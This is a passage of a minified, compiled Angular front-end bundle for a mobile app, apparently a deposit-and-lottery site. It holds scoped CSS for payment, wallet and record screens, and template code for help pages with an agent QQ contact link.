a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.help-container[_ngcontent-%COMP%]{padding:.1rem .2rem;background:#930008;border-bottom:1px solid #b58282;margin-top:.3rem}.help-container[_ngcontent-%COMP%]   .help-title[_ngcontent-%COMP%]{position:relative;margin:.3rem 0;line-height:.6rem;text-align:center;font-size:.26rem;color:#fff}.help-container[_ngcontent-%COMP%]   .help-title[_ngcontent-%COMP%]:after, .help-container[_ngcontent-%COMP%]   .help-title[_ngcontent-%COMP%]:before{position:absolute;content:"";right:0;border-bottom:1px solid rgba(181,130,130,.5);bottom:.3rem;width:40%}.help-container[_ngcontent-%COMP%]   .help-title[_ngcontent-%COMP%]:after{left:0}.help-container[_ngcontent-%COMP%]   .help-class[_ngcontent-%COMP%]{font-size:0;color:#fff}.help-container[_ngcontent-%COMP%]   .help-class[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;margin-bottom:.4rem;width:25%;font-size:.24rem}.help-container[_ngcontent-%COMP%]   .help-class[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .class-img[_ngcontent-%COMP%]{width:45px;height:45px;margin:0 auto;background:url(/mobileCFPB/image/icon.png) 0 0/500px 500px}.help-container[_ngcontent-%COMP%]   .help-class[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .class-title[_ngcontent-%COMP%]{text-align:center;line-height:.9rem;color:#fff}.help-box[_ngcontent-%COMP%]   .help-tab[_ngcontent-%COMP%]{height:44px;line-height:44px;border-bottom:1px solid #b58282;background:#470104}.help-box[_ngcontent-%COMP%]   .help-tab[_ngcontent-%COMP%]   .box-title[_ngcontent-%COMP%]{position:relative;display:table-cell;box-sizing:border-box;height:100%;margin:0 32px 0 0;padding:0 16px;text-decoration:none;cursor:pointer;color:#ccc;font-size:.29rem}.help-box[_ngcontent-%COMP%]   .help-tab[_ngcontent-%COMP%]   .box-title.active[_ngcontent-%COMP%]{color:#fdd334;border-bottom:1px solid #fdd334}']],data:{}});function L(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,6,"li",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goLink(n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(2,0,null,null,3,"div",[["class","class-img"]],null,null,null,null,null)),o.Ob(512,null,_.G,_.H,[o.k,o.u,o.F]),o.wb(4,278528,null,0,_.p,[_.G],{ngStyle:[0,"ngStyle"]},null),o.Mb(5,{backgroundPosition:0}),(n()(),o.xb(6,0,null,null,1,"p",[["class","class-title"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""]))],(function(n,t){var e=n(t,5,0,t.context.$implicit.position);n(t,4,0,e)}),(function(n,t){n(t,7,0,t.context.$implicit.title)}))}function R(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"div",[["class","box-title"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.aboutNav(n.context.$implicit,n.context.$implicit.index)&&o),o}),null,null)),o.Ob(512,null,_.E,_.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,_.k,[_.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(3,{active:0}),(n()(),o.Rb(4,null,[" "," "]))],(function(n,t){var e=n(t,3,0,t.component.aboutIndex===t.context.$implicit.index);n(t,2,0,"box-title",e)}),(function(n,t){n(t,4,0,t.context.$implicit.title)}))}function A(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"app-mobile-help-item",[],null,[[null,"click"]],(function(n,t,e){var r=!0;return"click"===t&&(r=!1!==o.Jb(n,1).onClick()&&r),r}),F,H)),o.wb(1,16384,null,0,g.q,[g.p,g.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.Kb(2,3),o.wb(3,114688,null,0,v,[],{title:[0,"title"]},null)],(function(n,t){var e=n(t,2,0,"/help/helpDetails",t.context.$implicit.id,t.context.$implicit.title);n(t,1,0,e),n(t,3,0,t.context.$implicit.title)}),null)}function $(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,A)),o.wb(2,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.homePageIssue[0].issue)}),null)}function N(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"app-mobile-help-item",[],null,[[null,"click"]],(function(n,t,e){var r=!0;return"click"===t&&(r=!1!==o.Jb(n,1).onClick()&&r),r}),F,H)),o.wb(1,16384,null,0,g.q,[g.p,g.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.Kb(2,3),o.wb(3,114688,null,0,v,[],{title:[0,"title"]},null)],(function(n,t){var e=n(t,2,0,"/help/helpDetails",t.context.$implicit.id,t.context.$implicit.title);n(t,1,0,e),n(t,3,0,t.context.$implicit.title)}),null)}function D(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,N)),o.wb(2,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.homePageIssue[1].issue)}),null)}function S(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","help-container"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"h2",[["class","help-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u70ed\u95e8\u5206\u7c7b"])),(n()(),o.xb(3,0,null,null,2,"ul",[["class","help-class"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,L)),o.wb(5,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(6,0,null,null,7,"div",[["class","help-box"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,2,"div",[["class","help-tab"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,R)),o.wb(9,278528,null,0,_.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(16777216,null,null,1,null,$)),o.wb(11,16384,null,0,_.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,D)),o.wb(13,16384,null,0,_.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,e.helpClass),n(t,9,0,e.homePageIssue),n(t,11,0,0===e.aboutIndex),n(t,13,0,1===e.aboutIndex)}),null)}function q(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-help-index",[],null,null,null,S,I)),o.wb(1,114688,null,0,B,[M.a,g.p],null,null)],(function(n,t){n(t,1,0)}),null)}var J=o.tb("app-mobile-help-index",B,q,{},{},[]),G=function(){function n(n,t,e,o){this.route=n,this.commonService=t,this.platformService=e,this.config=o,this.issueTitle="",this.issueList=[],this.current=0}return n.prototype.setCurrent=function(n){this.current=n},n.prototype.showDailiContactTag=function(n){var t=this.platformService.webComContact.filter((function(t){return t.type===n}))[0];return'<a href="'+(t=t&&t.isjump&&t.value&&/[^\s]/.test(t.value)?"http://wpa.qq.com/msgrd?v=3&uin="+t.value+"&site=qq&menu=yes":"javascript:;")+'">\u3010\u4ee3\u7406QQ\u3011</a>'},n.prototype.ngOnInit=function(){var n=this.route.snapshot.paramMap.get("id");this.issueTitle=this.route.snapshot.paramMap.get("title"),this.issueList=T.a[n],this.commonService.commonRouteTitle=this.issueTitle},n}(),Q=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{-webkit-overflow-scrolling:auto;height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   